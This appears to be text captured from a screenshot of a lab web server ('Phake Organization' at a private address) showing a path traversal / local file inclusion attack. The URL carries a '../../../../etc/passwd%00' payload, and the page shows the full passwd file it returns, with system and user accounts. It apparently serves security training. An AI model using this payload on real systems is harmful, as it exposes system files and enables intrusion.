 Not secure 10.0.4.13/?page=../../../../etc/passwd%00 php
Phake Organization
Home About Us Blog Contact Events
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin rpm:x:37:37:RPM user:/var/lib/rpm:/sbin/nologin
polkituser:x:87:87:PolicyKit:/:/sbin/nologin avahi:x:499:499:avahi-daemon:/var/run/avahi-daemon:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin sshd:x:74:74:Privilege-separated
SSH:/var/empty/sshd:/sbin/nologin openvpn:x:498:497:OpenVPN:/etc/openvpn:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin torrent:x:497:496:BitTorrent Seed/Tracker:/var/spool/bittorrent:/sbin/nologin haldaemon:x:68:68:HAL
daemon:/:/sbin/nologin gdm:x:42:42::/var/gdm:/sbin/nologin patrick:x:500:500:Patrick Fair:/home/patrick:/bin/bash jennifer:x:501:501:Jennifer Sea:/home/jennifer:/bin/bash
andy:x:502:502:Andrew Carp:/home/andy:/bin/bash loren:x:503:503:Loren Felt:/home/loren:/bin/bash amy:x:504:504:Amy Pendelton:/home/amy:/bin/bash mysql:x:27:27:MySQL
Server:/var/lib/mysql:/bin/bash cyrus:x:76:12:Cyrus IMAP Server:/var/lib/imap:/bin/bash